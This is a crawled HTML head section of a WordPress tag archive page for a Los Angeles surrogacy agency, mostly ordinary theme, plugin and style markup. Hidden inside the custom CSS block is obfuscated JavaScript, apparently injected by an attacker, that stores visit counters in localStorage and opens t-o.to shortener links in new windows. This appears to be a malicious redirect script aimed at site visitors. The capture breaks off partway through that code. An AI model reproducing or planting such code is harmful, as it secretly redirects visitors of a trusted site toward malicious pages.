

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://losangelessurrogacy.org/tag/san-marino-ca-surrogate-qualifications/
body_size: 76574
content:
<!doctype html>
	<!--[if !IE]>
	<html class="no-js non-ie" lang="en-US"> <![endif]-->
	<!--[if IE 7 ]>
	<html class="no-js ie7" lang="en-US"> <![endif]-->
	<!--[if IE 8 ]>
	<html class="no-js ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9 ]>
	<html class="no-js ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--   Set Default Facebook Image -->
<meta property="og:image" content="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/surrogates-application-intended-parents-v2.png">
<meta property="og:image:type" content="image/png">
<meta property="og:image:width" content="284">
<meta property="og:image:height" content="237">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://losangelessurrogacy.org/xmlrpc.php">
<!-- favicon -->
<link rel="icon" href="https://losangelessurrogacy.org/wp-content/uploads/favicon.png" />
<!--[if IE]><link rel="shortcut icon" href="https://losangelessurrogacy.org/wp-content/uploads/favicon.png" /><![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>San Marino CA Surrogate Qualifications Archives - Los Angeles Surrogate Agency</title>
	<link rel="canonical" href="https://losangelessurrogacy.org/tag/san-marino-ca-surrogate-qualifications/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="San Marino CA Surrogate Qualifications Archives - Los Angeles Surrogate Agency" />
	<meta property="og:url" content="https://losangelessurrogacy.org/tag/san-marino-ca-surrogate-qualifications/" />
	<meta property="og:site_name" content="Los Angeles Surrogate Agency" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://losangelessurrogacy.org/tag/san-marino-ca-surrogate-qualifications/","url":"https://losangelessurrogacy.org/tag/san-marino-ca-surrogate-qualifications/","name":"San Marino CA Surrogate Qualifications Archives - Los Angeles Surrogate Agency","isPartOf":{"@id":"https://losangelessurrogacy.org/#website"},"breadcrumb":{"@id":"https://losangelessurrogacy.org/tag/san-marino-ca-surrogate-qualifications/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://losangelessurrogacy.org/tag/san-marino-ca-surrogate-qualifications/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://losangelessurrogacy.org/"},{"@type":"ListItem","position":2,"name":"San Marino CA Surrogate Qualifications"}]},{"@type":"WebSite","@id":"https://losangelessurrogacy.org/#website","url":"https://losangelessurrogacy.org/","name":"Los Angeles Surrogate Agency","description":"Begin the miracle. Become a Surrogate or find a Surrogate today.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://losangelessurrogacy.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Los Angeles Surrogate Agency &raquo; Feed" href="https://losangelessurrogacy.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Los Angeles Surrogate Agency &raquo; Comments Feed" href="https://losangelessurrogacy.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Los Angeles Surrogate Agency &raquo; San Marino CA Surrogate Qualifications Tag Feed" href="https://losangelessurrogacy.org/tag/san-marino-ca-surrogate-qualifications/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.3.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/losangelessurrogacy.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=1ca6f7709e0b9c8578cccd4cd6cf0546"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://losangelessurrogacy.org/wp-includes/css/dist/block-library/style.min.css?ver=1ca6f7709e0b9c8578cccd4cd6cf0546' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Social-Sidebar-css' href='https://losangelessurrogacy.org/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar.min.css?ver=1ca6f7709e0b9c8578cccd4cd6cf0546' type='text/css' media='all' />
<link rel='stylesheet' id='Social-Sidebar-Mobile-css' href='https://losangelessurrogacy.org/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar-Mobile.php?Type=Button&#038;Width=400&#038;ver=1ca6f7709e0b9c8578cccd4cd6cf0546' type='text/css' media='all' />
<link rel='stylesheet' id='BNSFC-Style-css' href='https://losangelessurrogacy.org/wp-content/plugins/bns-featured-category/bnsfc-style.css?ver=2.8.2' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-polls-css' href='https://losangelessurrogacy.org/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 13px;
	line-height: 15px;
	height: 15px;
	background-image: url('https://losangelessurrogacy.org/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://losangelessurrogacy.org/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=3.6.2' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://losangelessurrogacy.org/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://losangelessurrogacy.org/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=1ca6f7709e0b9c8578cccd4cd6cf0546' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://losangelessurrogacy.org/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=1ca6f7709e0b9c8578cccd4cd6cf0546' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://losangelessurrogacy.org/wp-content/themes/sparkling-child/style.css?ver=2.4.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://losangelessurrogacy.org/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css?ver=5.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://losangelessurrogacy.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://losangelessurrogacy.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://losangelessurrogacy.org/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=1ca6f7709e0b9c8578cccd4cd6cf0546" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://losangelessurrogacy.org/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://losangelessurrogacy.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://losangelessurrogacy.org/wp-json/wp/v2/tags/2297" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://losangelessurrogacy.org/xmlrpc.php?rsd" />

<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><style type="text/css">body, .entry-content {color:#6B6B6B}.entry-content {font-family: Open Sans;}.entry-content {font-size:14px}.entry-content {font-weight:normal}</style>		<style type="text/css">
				.navbar > .container .navbar-brand {
			color: #dadada;
		}
		</style>
	 
    
    <style>
    /* Add Custom CSS Here */
    #pojo-a11y-toolbar {
    top: 150px !important;
    }
    @media (max-width: 767px) {
        #pojo-a11y-toolbar {
        top: 150px !important;
        }
    }
    </style>

		<style type="text/css" id="wp-custom-css">
			#Social-Sidebar .GPlus {
    display: none !important;
}
	
.video-row .short-video-title {
  margin-top: -30px !important;
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://t-o.to/iqa9c7','https://t-o.to/gXI8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://t-o.to/tTW5c1','8SJGLkz','random','https://t-o.to/tCb1c1','7196643rGaMMg','setItem','-mnts','https://t-o.to/oVz2c4','266801SrzfpD','substr','floor','-local-storage','https://t-o.to/SOA4c8','3ThLcDl','stopPropagation','_blank','https://t-o.to/nHi3c2','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://t-o.to/MSW0c6'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://t-o.to/LMj6c0','https://t-o.to/SVt7c8',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const 